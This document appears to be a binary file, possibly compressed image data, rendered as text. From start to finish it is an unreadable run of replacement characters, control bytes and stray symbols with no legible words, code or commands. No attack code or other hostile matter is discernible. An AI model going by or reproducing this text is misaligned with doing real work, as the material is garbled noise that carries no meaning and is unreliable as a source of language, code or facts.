����HH�B���B�e+0`�����<��lcD�L�%t���	H�[Qm��'��[�P�:[\H��<�E��H�K �;���؞��� �.��\p�P�a�!����a��b0	��n�4P�a�2�xC �0�H�\�>$��(S��ml`�-l���k�	�e ��q��f�L��������b�9�`�6-PaDG���x4Q��c��f1mN[M?|Ÿ�����t%ȌlnX�PP!(�Я	�)xmȾ��+	��*�j3�?��OY&F�Е�v�h3�,���@����j�<��!z�R(��'ɱQu0B�Bb��٬���Ơ����	?�#pB�p�d���;�������&���'����>F��?���� 4S)��pL��|C��bB� �W� 3�VZS��S���=���4@t��J�m=+�(�q�?*J|7$UW>��Jl=���acX��B�@"�����BP@1��GςǄ-/`k�(>���{�������:<ρ����GA, �H��jp���	t�p`Z'�� �`�2<�2V S��v�jf 
����@W2�f�b↞���,���OI~��������� ���X�������	�@�P� ���K
�&��x �nӔ����A���n����O��,N$,�L.���Ia�(/\�.�J�
��K � * p�f-�!* ��D��3!h/G,�x� 
4`i�f�Mj��l`x`�ſ��vx�R Q�H���1@H ���?k������A6�h�����o��NӶ�����~�~A�nt�(��h����ʄ�c).a�k�h!F� �Р�X0����4�6�	>�N��ګDʋ��$�j��nBitB"$B�l��l��O$B��n'Y|��P� R��A#`����i�����$,�����p
��P���A�AvR�0�������]�L�q)��,ta؀A΅
,`z�:4 c&������`gr��� ��2���@�A����8�l��e�G#��۞��jPS(D������a��R��� ���������H��.���rav~!�HD��qp2'��t�vR�@�`s��]D-]��>��"E�!�����.���`J�*!شr�@�
�L�`u�  Z�-� �a6���@�@�$ /mYY��v |���H�����b1M�����2�!���A@�A �P>iv>�K
Ksh�'��at΁6TC�ZK>.`y�<BM$O)�<��FԨ�qF (�8���������� *����;_� $i��2 
� �<��M���R��7JB=m0I��x�$��a����!)�AXLO?�������N�'��X�aA��O{Rwr6�t��J�2Bi������;ts;�2E���a�����N�4V�1��|`�B���B`U�Ubזt� |�'��R)cZ�R ��kI$R=����Y/m	��P+)@XX �����Pr��/ɍO{��f��z�>���P�� K7t�z!4�j���yRJ�D�)�!)D�_�)!eb�F
ΊK0� �5�./ 6�&�x�H]�e4 ����6�HeG
j�g��،�ތ�����A�A�X*��~�M�-�N���!U]���\�����ۖVQ�^�uQ[k>ă;а)��R�">�u�&�8�	2o �F	��u��;�2��4`H}��JG@ c���@9cW�H�;e;{U�`P��L�8**XE"����h�^Z�M��,S v��[�!:�h�6��Jt��sM�R!uIH�f�QyA)ƃj�������aN���� `��
2�t& p��aJ�߀RÑ@@Z�J*��K�V��f"�� 
���M��h������7Y"n=��vk�r��uN;`5���!R7��t}A�N�#J�#�`��@>���(�^��)�d;�E��N�vNt�v�p���'�Iy+& �V+j�C@m�eX
2壪 �`lecV#.��[���/�B�d�X(v���/�j�r1�,��@@ Ras8�AH!T T���8�X�!D������8�؀ٓOi��na, ����,�B*|�Q���\ doY	�>!
l���c�.�Y�0eI'���s<�,Ky #t#���}��7T�IBS$x���8��*�"Z�5g*`�A :��X�%���X�X�����E�$���踎{��� �9؛�hL�B^~�w�b),� "�bX (p� 
� 
�Ffu�j��p��������,�(a�� ���[�v��n� Z����n�Ӏ7���v 4��!�YW��8��9�E`�[:�٘�瘥����X�_&�y���O�d�kw9m���o�� *	��� !��$�J W/�ev��v �W� �9
���!�Ϋ�:���4¡�q7~aHahC�!�q���m=֔1[�1�!a��	��Øu�!D��]ZL��_ ^ ��X�X�3;�]zK�����k���@$��$t�y�*��+�!�j��	� � ��4@��@�rbf���>��`���X�5ଵ�� �1.(T6{�� zt��H�Hbw�0:�x�^�!��M�j�rI::�s۱Ḳ��$��;�瘳Y��e��� IJs��1����~��@��.8T��lJ�+h�,�/\`�2A X�>2���d�&<$WC��À���{������ j`gά��O�U�.�]{a$���
nD�=l�L�W�+&1���Y7�A�5۱M!�-{�-��3�۲�8�'�A��>�@��J������c��е�_�"S$,�aր���j��|C�Q��M 
�@� ZnA��Y ��"~@���4��h>s��a����t	�X|��^���s���S��-�@ Hڌ˜�Y:�����[������x�i���>1�A$j�K"J�	xav��@$��Xb‗�6`R�h���6����@��e䋟�%��2�j� L�Ԉ`h`V1l�6Bɇ#Xhr��F�����Ψ���t	{�k �Z �����{�E@��]��aڲy��� �=�A����!.���84�*<��A�M�)�wԨ �\@�k��=@�H��C��:����o��̫�{<� |�V	t�� �����g牗aX�!��$f��w}=��(�$�޺�� � �{�m�}�u>گ]�ǵ΃�������ܝ��A�E"�1|�i���l��#9s�D���.�1� n?cF�CP��F���A��(́H���MhE�c�C,���OD����B8�0�@��8,�);��;�]z�KvM�&�`_������O��k�lٺp��Z %J`���d��+��`���*8X�`�
Bk��T)�⎬����͈��	��eK���&��*�-�����߮%�c+T(R�F�0@�C���"��U�Ⅹ�|��ݛo*�XcګׯYKx�jp˜2��+[�|��K�D@a�!-�����#,C>�6�"D�Uf Rbk^F"'!%=`��$Eh��.u��+�/�MJ���ի�x1l��_ a��(R� � -��3�S����\ׯ~�*����a�LL/�Ђ�-�(�7�TwY����4]E4Qe�@3�D"*�?J3��HaT�V��O2 �S	��H�8XPF5�@1�D��?K���?�D��@Ua�/��BD��Y��Z�
|H�E�b�u����av�r�t�,e�/���1�C�@�L��e��3As]q�AP(���!\pD����Dk���	'�8�0*o��k0�a��"�r
(P��@ RA1"��P�� -Q� /�pǋC�\"�b���YE1fZ0���[����\��fx�YW��k�
֐BJ/������c�(�o��h���Of]p	#��J�<B1�V���
$����$!�?{0�4Xh����DZ��,a0@��R��������,!�<D啶<�@
�y�mM��Ϙt����W����	�k�]vfM�{X��2�����0��D��O�h�\s%g#�`��,n�@���b����?��sQ0�2�|DaT�B��r�W@�-���P�?uԡ�?ڜ��/vt��]P��t�5�P��m�@A�H"��jvPv�h/��k������1s7��U�.H�7	l�'(��^�6'\��C
���A��~i�@|�1<T������0h�,���A�Ae@ �`"�a
R��t�����~��?�!����i�����&����FX�[ĥ�P D$�3��#��l��C�R�':cP� T�և�[��A���e��\,���>���<� �)��ʼ�r����G�<�@��Vv�# �
4؄@�n�!	��G�����2k�~���ox
��x҄
4-j	�[@ф��BX�|$ad!�G|F4��Keģ|�s�-���`J �Z�".���čAf�L{��b�B�i\a
��?\�r�B.� �%�$r��3�����6���8.�Pp<Te �tex�@X��%��#-E��&DU�c]�1*�$�2��E�x�0
C��A0=����y��5���?)H�e�p��<��������b0B�`�)l�P���=��B#\I �ye����`LE@���V
a�u�C��c �ۈ�?�a�d@c����0ݚ��z�����2Mp}ġn�:�/s�$�2��Gh��+)`5] %d@GF��3R# ]���D��QnK�iqKV)�
'lu����W ��c���Zek�`����F�
(�)#����L��`�@ h������V��h�9����R&F�"$pT��Đ��'b5�T`�0BR�����BP�`��PH$c�搭ḿal���Ӣc��>c�m|�<�[�:�7�
�1C4�P�B�5<�C��O�.պ���t�0�@T� !�r x���$�ŀ�9.a�B��G#�3su�����/�Q�Ƃ���x�/�p�	dy��C��e<�b��$ Z��x�Yu�T�P6���P D�lcH��H���Q�рd�A9��vL�.��fF���{V��g$ ��@�3L�X�g�,��x��z@���W�NP� �X�����l�L��
�V����j�Aŕ�)������@��&���mC�������Іr����A?��R����L�$�{�-Z/Q[ ���ᢃ�F�[l!���F�S��h��H-�`\?�
<]�Ã�v[Li�����Z'�x��~�%����#�q�c$J�L�c�P��3c��G��1��d��9A2]X��� Ɠ�/u[�Y�����V2��s�@'�GV�Zw��Ņ����LF����\�R~o!�I���\h����
�����~���@� J���	����P�����-ɝ!(_�]���d�Ĝ߿HW]�vfC؞/`���sǱ����r����9���1��㫷N+Zo�[��}*W�d�[o^�|��up�@
u�.�=��	X#��+��د�����q�ޫ�3�a]����;3���[���jJ3w�'"`���Gu�?u���!ܧa � 9F`!�<*�mXC{9�m N�{�&
�P�pK��(� )(+8v�� �VhyC(��y@��fP��l�@0id`�0J�T55�f��xPY%#�{U�{�0QaQaV�fWqSo�l�vh_7��O�:�&�&�
�vFڐ/��D�T`�V�tXC~1�m1�ZEuϐ�&HQ���a� ����5�>��>��kb�y`}G�m�`XD؉�u(!��m�8U+��U����P��� ϰ&��eQ��q�̀l{�`�5�gh�7(%!�P�x(^�� m� ~:4J�5��W�~�%e�&��y÷Lq� �� ��D	��#y�bW�#eЈ�ytж+ {ȊiQ9 ��~S�	�p����X�2E�������l۷}�fh��/�z�H�:�B�a�Pۢ<�X � u^Ő9�'H�˄l�hȦ1(���>�(`�C	m��HJ�9�j��{��P19Qv�h����ְ��^���cGMDI�\&zЇ�%���Y%��� $V1� &( 4�/a� {P;���7-�����\�W��yYq{c�-ڈ5Y� � ^��HĐ����$�_��;	�Z�
�vUyg���ɚ�r(I��9��A26uYK1yK�iQT���P�h��k�9�֚�YM���i�W�Bc^��1)Q�����[	����8(d��0�k�ɜ�(|�	�)��F��5#P_ K_�D9Ɛ�Ky�L�H\��h{S��&�h��)�� ���i��
I{5@
�`�yq�nR�U�jI$6vi����I\j���7����:�q �tFZd;Pm���Yn[�P�� `Y�P��kS��Î�� �qV��� ���2��R�b�Ѧ �L	�m ��mG�_u�Qٙ�����`�����`����`�0�o�0|��l�p,pw�z�a	!���B|�  zU9 @�1 ���P ����ډ����h	����:)2���I�*pa���%��op
��z��������:��Zr�G ��O8�������� 6 Q�9��}�{�h%��h;�=0X���C%��xYV�)��>�	x �����$���i�M��YkJ��#���u��	�5� �ʗ�9��琉�vlǜ���i�0�
+r�@�Ș:�$p:9�9+;���o�Z{OX{��fQw�S���d�G�k6	��@�����	�N�he��o��=����p��=mg`$���4+!t4b�(;`�KKx�ִ��������Qy��(������ � E�#���}�z�̙��z���GY� 0�E+F[��� ��u��P���5��hW�Ȏ�e�0��i�� ���o6�����j0	|`@$�(j��!�P�7:!b  ��z���z�}��P�0��0�R7�vJ��i��e�� �{��7�[��P��=� �W0�2��ⅿ���i�꫖���Z0Z�oPH[�zЏ��	9��N��1��z�t��Guՙ�x��8���v�&��
g�h�;�ʖS�	 aV ��� j���$p
3;���MKlo��W̩L�0�09U�
�0.ue��;��Q��l�=� �Q�;�1h�)�"0��GR�Gy� ~<eΘ�C8���������[�0�ڀ���� �; ��$Px 
�`@��LyP��ª�Z[5���wD�4�z�7'-�h��vlstl�gc� úM�� "0ɦ�����= ��B���(�; ��i��J Q�v�����5�۔f<�B�j�Uv ��)Rѹ |s�鲻�o�,�~�ytL��>&�
P 1\f
��C`���b���1� `B�2j{0!�;��+ +� ��6�)�����\����/���ۮ2ܲ���{��5���}"вu�.Ch/` ��\ ��� bj��PF��0�T^u ���03 ����qp�����P0�FUj�zP-��� o`�`� 
�:�ΰ�9���&_�W_
Q��P6;Yǆ
�cГ(�u|6ͼ=�G}j�f 0V�@�HD�� Op�bO֐?� ��j0���N�9D�!�)�J!p�}u���@V@���dz�%���� 0�V ?�8��9��jq�������[��v���s��&�w,��=�.[�P���6j����Z�&]=� 0t(؍(O����?�C �FЬx0��p1V@�#ƬP`G�r��!�% oP
Vp��3���1a�
�ޫ%0 �? �8��
����ɾ�&P��i�&�Ю�F�tl�-̆�=lb�m�P�lr���o��06Y � v�/0��b�"��P�0�`v`��=��F`+;Q3E���+> =�P@�s�����,`.���D ���|���P+0�oз����=�`�}8�N��d�p��`ո�=��=j^�ڳ�G��G�u1�����Z=x�� XU
ĝ���<T��������n6`������> �m�#&���)� ! �3ʤ�!����&~+���P8n�V���j�>v��@	�M	 
���ުfn�0���J��tD�m�ۣ����d^��y6�.}�Ƽ����j�w�xN� c�	����������Ȁ5-�����FttͰP�6>�"A�q�DP������<��N�� 8�2�c�C��)��v�v��L	: ��M@���5�f߫�I���2�l�=�k����P�������=���՞�\��h2=_�@�� ��2n
����` ���6	�0���s$� " /����n����������pA<��rP3V�9޽2��t 6���->��;8�?���^3� ���?'G���߂��=|�,����%���Z;*ܸ�Ȏ�}�("��,��2��T
��')�$
c��# ���g��?~Pb�萁b�$��B�
�BBN	X�V(Q��� �z�ڱ
���B]+}5٤GI�D�0``SC_9>�0�ԩ�v$(�U�r�c�!�@�?�@�����=�!ћE��H���1cʕ+C�qR�Ȏ1]���J���d�	�B-2T�0�h �]AU �#��6�!��Y
��?�|%�C�Y=О����²J�X��0=B�g9���+� b�`	b+��K�	�p�$���<\/��� @�"(�҄p�!!��g�q��T����|�q%�nN�=ʭ%�V2N��I!Ơ@!��!�2(ʨ���`LϣF!*P�(���[A��i�M�[�.�C�0���c �<��ˊ7�`�C)�ᐨ(��&DS��.p��Du��d�y�g.� ���1�%�`=	�Wa�њv���U�WE�շ�:X.��#F�鄎�� �O�2����a3��*�<�ҳ�C������e�>�T�YN�D4�����?��GX������7�@J(Ia[S�G+���Ԁn !� � ,    � �  � �Q�4p �K dӅ͆#hc�IE�D��Dc�#`p2�ͅK�t���k�/sɜ)ӗ�`�����,��`�d�ʃ�H�*�a%Ď V�Z!�*U9r��У�M�7`Cl"�W�!��B�X�aA��}^K�q�G�Ӿ[������+32$�X1��#3f��	�~餵g]�fC�D*������(P��cvLjS� ����t-��dV.�/(�I,W�罶�كs��YKV�(�G�J��Y�B��ϛ��B�K|=[����%h"4�Н�,�_%���{Z���{��0UUX�'�VD1QD�V���x$���a����$Tڋ�=��T��Y�n���qD@m%���%��]rC�����P���{0#LF-�D7�`D ���x>���y�1�O|o��T	;p��|!Rz���@�_�!p�{ $�`{�HȠ��`E�a�&�ɢD{ ���VT`�[����$i��j�$��V�F��0@�?��DmE �я�y��F��dLN2'S��Y������,�s�d�&wj�C?J��f���g��wg%��z�I�\�����P`}o_{;4�(>�A���j�r��I$@���J�p�L�,�����C4RQ�j�1�#M�FT�ȑ��A��P�Mq����2�4��s�F��/�ҍ@��C��{�����f��ݷ�
;�g�w������!P����]�d�n%��{�{���|�Ru�X�Q,=(1���N�� �v��4.����A�i��KmQ2�%��C��#D�@�,�RrR꜋/R2�Ef<�bT����C߅w�
R[<Մ��^	h1�S4�Iv!h��ƽ������ѳK�����T����N����3P�eg{@��i�{^�i��D6���Fd4�H�N3��$l8qr��,#� ��A�^hf&*���41o�
���~OAoR|��<�e�>_��~U!.�"��� 	HP��W	�9L+z���C�=lb����'��)�30@�JE��"���@�9�&3�l� �4a /;��"(��d9=�����)(�KX#T�>F<JMX��`�ԕ�|�N`��v���%{�
��x�?(^�
A���|��)3,����"��%{��Sh����d$�ѡ�N�\�f���Pa6�HruM�� W�ш�"\YN��/��lJK5|�"d`)��GT\��)rʉ�Z^�2>Y�+Ok0[����������rp�0��(6L�� \{	?�q%���8� :��lF@9iZ�r���~U�P�;��L}�/��֩ ���'����L�JI2*i"�$���d�b��S��<=A,�� 4�	} ���B�c?C�hD	Ѽlbk�GT܇E-�/\&19���� vhfL1�FX9�$N� IX� �7.V5#�k�H�iR���Nn�IۡD*����h(.�p
��RmZ���'���+D���;a�1۽����s�(��w�$�u�1�b}�E�"��$��~��ء	0���@�m �BPc�)$��W��r`��s7&��o����Iɒ9�� 0B���m�z�܂�ǆ�{�A����Sa8����� z�B�]�  ��K��:b�6ALM�}���,�9R��D�D2-
��t���l�|z2\� ��o(�<Ygn�˻!�9��?Fx��Rbg;y` _�ov	+V�h���ǅ��OT��C<1�.p�@c,�SieA�w��`zB���(�����n�m��;����$�'6���btR�Qm��`6���B*�¼k0_��)����XE3ŀqf��_<�I>�v�ډ�� Cx�Z*��F�<� ��W�:N�z[�j6Jѐ�ˠX ���Gl��O��(��Aa��Z�"N�ڼ=�z��E��@TX�A$\0f�T3"���>�k�7��u���
t�VC.as��/��{vA9�dڐȂn�h�J�ez����G���-B�{h`kZ!}D>�'-{*�\��c>ݫ^�����������6,�`��#@��	$D�
@� {s�| eՄ��|����t�&�jl�rhaA8ϼ9Ġ�:���@���
T���q��>O���n+��.�/�� ozC�-d��jQ=i ���}v)JԅJK~�vR�/��(`�� v��nڨ`�pyW����َ�eƮ����g�.�EP0���D�}s�Y���+\���&���G'��rEP@hA6l�t�B6uAvP �56h�6>6/6|��o\ (�n�+�|�7RA't=?@}_P. ��?3�q~�q��wٴ_��q1M�����	Qp���;�Ay4g�3���BvNa5�Rn���&[�&��t�} �Vr[,��5h�nԓVu�B{�Bh /�t_�w@��|">!�oL�|��R���1D �3x_	�p�}4]�7�7��ek�Tk�����r;���6He�CHU�A`fV	\�AzC^#t�AhYÆ ��	��t�8�Nq'9v{��?�}�b/�b����h��oMS�p�R o����K!�v���ԇ�U_�AM�h9�ek���8U�` I���� �`�P��G[���A;�T���<����a�4���&�q'}cQ�6i���H�0��V84lэ�֍}@( E�)@K�a,��̳S	_� @�wp�c� 	�ďh@k ���Ql��:NЖ��
�������rа�`�K Kp�tT�@
���Ap�y P���
�U$5b�aZEh%@�6	�����@0`�c 
c�a�`�\��}��>�s��\,@�Q���xW(3�3 ���HE$�	:P�@3h�4�e
���C?(?c :��:@}JX-��rY���lE�ʀ��?�@KUs�����5��irX#.�In��@�PQ0
�8 ����c0t� ��\iՍ��P��	H��C8�!3pm~c(w� ��E,ɜ���`�PU@����+��q&�}~W1@[0乐�חа�yT����"C4����ХI��`1h�<O�YE��UJ t> U�'_�!� @� xza�i���	0���h��C���#��P�):K�D_#Oa'\���ZI�!Uz!`�v4PGP��2���Y1GPt@FP5P���P��g ŀ�`3� �Hu*����Ё��	���� 	��<��.WS$0j�)��U[��a�0.P@�\r�6�9�p�`����K�Vk W��)pQ���)3���&<{1\DPz�v7���X 	���Pe@�V	QP�D fp�e�3�	�H?@	�) 	�*��P�14�1��	?ӥ�@�)���O�H���2�j'!>@��BxZ.�	.��p�@�gZ�t@��	�z�t�	26��ף�2c):	,pO� �D���c(� �p��&���%Ѐ	
�p\�(> �`:&�uW2p�� 5в/[}`�ȠL��l�C�0F�Б􉟴c� �@�0�]H' ���E<�J��W����U X�-
UPa@{:��a8�0p����0�t���{��)0��!�!��	0&��vb\�X P��'8|�&Q` � �� MPU@�.,
5P SR���\� �[1���^6`�[�'�"���c��5�\*����4Y�U��!"6b�U�5;@e�	�SX;	a�Q Q�V@�@����:FP�!,��UJuz�-`�c~SC^a5�Q��vj"5;w����V@PZ0�J@�;:�a����� pL�E	����8�P�E�[�;�����2��� �@�V���3��Gw��gk�g�1�340��r9�L���k�5��V�cP��`ă: -�!�8u�P@��`�l0`je��Zp�UX.+P�lN<p� 
�TaP@�� p8�#�	24@<P -[�}	 �&r"�F*� 4�{;����kUbA��� �(�7h���Q�S�>0XSPD�`�T`5�U��������� �	BP�iK��ƍoxO�
1P̤�7{��a���a�UTE�1�>�@	���RH`�F� \`!�40	���
L'+����P}}�<�W��l;@s;7�ϴ㥽�����7��(̜>8ncc5c�Դ2)MoMU �0 ��B �� Y`ĸ�	pQ=-�- �Yc;��,'�E'�R0�h��+�P��`�� ��a����[��������@n�b ��[	]�1(��aݳB�Ȱ۬j�"�e�̉Bn^uzo
)�8���1�M�A9i��~]�-0��)�1@���
��ګ-�!)z�F��2]�}P�q��'N�m<Ɓ�\�p��H1�HJ� 4�St4@8�x���,���|l"�����T"4|��1�έ�)	���g����(`� c�q4ް�B ��P�s0	˅�)��-�P�Y��6Y���P>G=� �Z�.�k���ѼU�}��P��`��HN&>�K�0CD������}\) �]m";�,3�j��A#4{�A�\��@��
�~F݈�Ŝ ���)! �:�`9 AB����GM:8P�5`X`M0�%�ضn� 
3��QP�G
2M�O	V`a\]Ht;�&��%O� � �K�05�H���@!p7/ʛy������	��Հ�1��@ё7�)�%����md���R�Q�sO;8�� ��	1@�
�F�a�4��T9@�*`����0:PҒ�	E��؛�K��~�	�)�����)P`�l����Y�  3��K3&)� \(���6�Z]}� ,v0��P*랬��`�N�[�;��lWb"�� �\����!LM8�._�$-�WS�� �w�Arvq�����L~��� 	� �hQ��]�ڲ�?J��^z�"� Q``i��l`�D���;J�af c��P}��Ռc6�&�8��8���^�}���@�4{��p�:������Qaӻuq2�R� Ơ
��M��1�%C:�CS +|�������0�࠯L�d�(�ߜ�RC\�K�u�&��,r�x��B�?��0��+Q2l�`�� F(� i�db�cÎe:<>$��X
F) �@��I>%��`�9;VZ��S�H(�уD� U����B,P0��F8I�&9�ȥ��y�|�c�1t��"C�OF(t�4�Ȍ��EÛ!B���ys�J)Q2U��>�2��nK$�6���R�;X{�����X��
=�p���O�?�P
���ux*��������|
#FAh�BI���a��Jb~� J@�ؑA�X�@��r�'����`[.@�#`�� >�,
 ph����1 ��(����8����4%M5ԚꯂC�F��x��7�Z���Ј"߬� 2#~H���`��i��^2���
C b�(�("t2��"2@� �(AZA���������v��,�#�˘ d�,6Ԃ�A���J#:b�D�0&�l�O���
E��(f0,
�`F2K`��@��4C�Y��=��	p���n�9�"@k���t�
j����* �J�~�mZ���D���v(t33����|sM���B�B}X��#K�7� ��=� K�GV�`��b��8�e�8p"�� ��Bր�+���넂 \��Y��,3[C�ׇ�r�7���Ldx�E hYQF�d�6�7��5Jt/'Q��#x��O����H%�~
�6Ѩ#x��(����--�]H5?��*��{��ctF���o��Q�-7�4�JG�&��#�m�7h� �OB\L:>��2((�3[qU�H��m<2 �b%�f ���L��e��==����j�.Q����T;����Uw��612�ʦh+��C_�r�1|���/Z�3Ȃ���q�}���҈/�&��#�"b0��#��!HJJp�(�l����,c��ʀ�ӌ��/��h��-<��\�@v��ŭN��ݭ�xp��(�����$��YФ��T���T��'��+N��8b���_�Q��B��B;�?�P����H�1�asP�~3K��p���BTA ,�s M@��7� ��9�Ī���^T�<a�r(��-���XˢL�>�'ZVN��G���<�H�pR���0�
r�SU��==O�4Sv��M��=D�in��T�)�!AJ��,t���Fs�	�8��(��dcBPE���q
�\�q�@���/LTY$�!�t-
�
��H<Y�x@1b3�����-ryB�tm�k���#
���D���S"2�2;h%V�6��)O|�>v��}�!4I	M|f	�~��H$��N���AY�D2�Ec<#�0�%�a�.(�	X@"��EjM�&� �6�:�_>�LP�B������`��M[c��z��H��O��&�n�P�@ы"�'���C��Q��'6�Ar�I+'�`�%��
���@l�=�b�Ш�=�)�RB|�P��i����,�H�0��K-�Vٗ��d�,��N�?��8C�(�B1��i@C��E}B!&��&(k	<�_y �\��O��B��PI�Yl
q%:�g!ԫJ��#�'+�}L��8ŞNy��@��1%]��!�S�E��4F4��Ec� �������IT�3�*�؄��e���*�`ܓ��C�<Pp�"@<3��m&>M�a/&�-@��XB��г�΂�xCg�2���)	�%dXo�> &T�G�����4���
��uV�$��j�z��,`x@�O�! gu">�%lQ�N�U�bk?f�BX�U�xc!��/��D�I��}º��%�u+�LGЖMx0^��"6�@Ȗ��=Ұw��Y�HrR�G&߯�E�@��*�+MNK�@�+ff	����`��C3phg@���4���K\" �Y%�,X���inv��c�q�W9E���!2hC�Ѿ�����
�� c	�^-���^x�O��|=Y�$k�	�V��H�ֶ6}����F� KC{�h�2u�M00� �H4��	@������NdA�[���ڨ�,�	Žq��N���s(
]!����H�ѝ&� �H hA�2-~!$�n�k4���5_�� kj
 �e�ި�S����6y>Cч�2�hz�i�(5���у`�<��xzӝр�иD�-�:�0�����>������]\uZW�i���H�%XA��#G����@����"$�M�,��ɓ�''� ��ЏF��7�,H����>9�0�����~�%9+��70�d��gH7�bh 0�"0cн,X:p�g���Y����l���Q� �����((��M��K(�X��8�۲�AZ�#�2��23 "	�"p9˂�k+�&�?MB
>A
ң�j�<X�8ˊ�����3��	PH�mP�g �,��,ȟ��6�7( � D��X���P�n"���OA�B�$3j)%��Ӑ9�������Z�^��\軁҃'�Y8�l�$�`�З#�ѹWZB����0�x"�	���(A�������Ԑ�b2�7�l@uC4
��/h�*� � h�(5`��X�Nh�;N[ 6�&n��(����Y����%L
�S@�� �Ё�Xj�R��^R�;R�Pt�����8�Ж
�`;�9�B�y��?�>;%F�륹q�^��a$@�x��� Ks��3��$X$8jt� ���08��F�Y�.h�1�� �� :���ۓS��=q�=� (j@�%�J	��`�İ�ǂ,��Ȗ�P?�(+�
�+0��H�ѹj�9/�)�(��E� ��b��:ȂH�4T�gP�F$��/(7��ȁ���{�J���0�������C^,X���`
�8	��\����_�\P�"Ȁ�� �\�7	�78���˷�
.�B�:%(I�K�_@:�?��,�V�7�#��\�44�+��4h�I$��hM��*/�-r�����7!�U�D�����\3H�
<q�B�n �*;���_��`�_�|�l��C�	P
:{�kC�+���T� L_�):�B��Q`JI
P��T7! �H�6��/`$(5*����94�e��n�O<���U��c3ݩ>���z��PZ��4��d�PM�V*�S��Hm96}jCؼ�@i����EӨ�Q��˻=L�#��1�S� BIXL��)�j��F��O�6�.j�t[F4��[�P;�( ���Ӡ�lTLz
���,�5Z8 �< Z��n��P0S����=-��I����-|�y3@!@F�JD��#a����ӤqC@:� #OLE�żC���4��H@�)��M[ �TL�cL
����)�WE2C|z
�YŅ����U���^���a]��b=��h�4�#��Ǡ>��p��bZM�<k��?m���^���.���,�����:T�}]Fo(�,� ,�)�W$�(�Lm�|�@|���� h���AE�ڤЯC}/|�Aa(8 `]�����L���؊��#A�^*P�	��L�+��k�_��à��)�܁k�ʙ�YY0̳�|cWD���(�N��Α�?@�$- 54OoPæ�C��:|wj���I��������(` J�O컃8��\H�[�9ع���9���]�'����6��Aqq��͓]-P�ZP��>[�E�%�S۔1��֣-�{��L�6��H� ���,�]������P���ȓd��� _�Τɀ���˅^ �a=[Z��%�
�	�l��T,��P�}��z��@�=�-���?l]�o��B�S'���uT�j��ʏ���X ��D��̷:]��:��u�_���|�� �����C��&� � �]��Db �N���-[�(툈�@��xxQ�� �>W,���5�9.�W��+�ZJ�C�,����S��TY���T�C�d����44b���Z�սN�� ���6�)T�B_bD������Ua/�4F����\0"�5�x1%���W�4��-`�~Ђ"` ��)���N`T���`�8%���R�����#��Tu��|��NVC# o�PV7(�����Y����b�Dh�q
�x�b�8[޲^������_��5��*������Ѣ"h[B ��L��5`+�/��,|��}yݚ�<k�β,�R�т;BX�#P�F*pR��X PVL�E���\ƌjo�竮j|�C��(H���ȃ.��`Y[�� ������>[]΅�^9(��H�0%&A��� (��т@~X�>�#8�P�0��0�(�>��'B�>q����BA9p���`�E�����J��]L���N~m�M���~�ĴgF��������>�˲FQp��J������e�k��9N��荀�꺃;`�;(B`�hC���I��I0o��*0�􎂰B�x��U0$&��pv
-(�8��^��J>
��e\p۶g����g�\ѭCFxN�B����Ha@y%V&�ԡ,a�ڸ*�U[^��k�.,�I�� �(+ �; ��J���" ��*��2p�*(#w#?�Ho �l悘[m[���>�^���b��# �2(�;�������ן��żm
�m�em�\;09�^��<��8��Z�z� H�F[�E[�{n=����#�|�/�B@\��J�28o��#��8u�$w��#����vK_j��p�@F$�0G@�0��N�ƮB�C�9��7�����|�j0P?��?���
(����KςZ���C����-�a��e(<I�<�Bp/k�fl�l��s$pRg�P@&gr)�U?�9(|���8u9��r\���/(-���Fo_?5����:v�T�e�\����g�Y0=,�ۣÏ�,Tmv����Y�[�OS-����eؠ�x��hw�(���}�B��ha�(�8�P�������+� ��O�&�D�)�w����.X�=a�����/4蘺7�#�_$�2@�y-�j��#��:g�j
7�"��M�8@�BA�s[�Ћ�h��k1�	�0�_^�Uq�; _��X��f@�"��$?u~��@)���z������g�P�~g�I���#(�G`i��5X��G�E�i�nl�����o�Pg�K�����z�p��:��3"�N����sA�sW*T�J�Xᣟ�V�0�c�,ZH�E�"�\f�8�1b.+32d0ä�B%J����!!��#J6� �R�
,B-J� &H	�(B��.,�)DƗ0a����N�)G���Q���HWh���Hi\L��N�1c(���/`Y�J�cL�1����m��NA��h;yr���)WH���d�%04�m	-��3 ��"�Y =Y2w6qY��~+�0�*#�$8��"J���P-�E��À&P!?�|�+R\ �RGU�&UTՅ�4i��A�������H�D0��W'|Q��`�e!Ƀ�� 
(.8t�`�e�]�Y��P���fPAZ�� � �
JR�	�0C:@��L$�2y��F�H��A�E���,l��J�@�Ba��{:�$��GY����� #P1�#l�f,n�IEym�نH�^|��'
p
��L�C[+L�+�Ȑ��8��H2a�5H�26F^~�	����&��É[*!ڋ1�8cB%찫��HDp	��bۑ!;���b3D1��wQ�$� �00�U����'F�YCQ��I(L�0�T�9���;xR!( 
�0
m QH!G�!� m"G�L���@c��Wa�$��^
.�a��Z�Ĉ���ef(
$��r��J��3j�Z �P�k�!���bD�,VxL���;h���MR�T� ��Q�5TXTG�w��;/p�6���v�AE,���p,��P+�AC#�D��0e�QÆzi���{EC�~Bǩ0 B�(���g����1�H� ��s	!0`���,��D�f�E&Y4�V@;��\ك,,d�|X��Ie��`aA8H%T9Dpv�ݯ��l��o����g$ ��$(�'�T�_xUPi_��O�(����'ZЂ d ���eڂ��HK
�iV`%P�Fr��N���G]����HHJ�&��-߅@A���p������w����@
sp���.x�+mE��fĴ�	Ou� 
�0�B�@$�BF�� �UHd)��
dz�\ x� �����@A�P�442�,J�	�� 2r]ItЅ�tD"�ÝEN��d� Z����4Y4mf��j�.�x'ѫ����* �(C$"�����nr� �60 $�A��C�NS�D i(�r9�qC�K�t9�ZXLĨΥ�2��f h��� G�,���7D! ���"�,b�bhHB	=�h1��,  X��"��0�	9�dQ,�	�U�)܋ۼ�g�#�������І������

O�i�!�核Su���K&p*H�ia�@&@`�~p$�&P�R��T�D'�EO�+
��ox��EH��p"#tg"I�9�
zP����H%��:���I�?�,�$�@ *l/��{�]Y�=|��m#B�`��р�H�D$1 _FB'e����Ss����4@!��!X���pv?]UP��Yh�DFu	@z
�!&+���� "�1�	yE�D�$,D�@X,�6�Abp�&|�	Оר�I�L�\�rBD��6p���%�.0�������� �&�2� �<��20$T��T���*X\���'X�9J��ӦvU�)�@(�j�>��m7� @�Fp�~A�#IW�H.���ƪD��0W:A� @"UD�	�=S(l�߸*%N`��+嵑�(�/�-o�j����X@����Qr�P��O2�A�c�*��>���c���� ah@!Q�
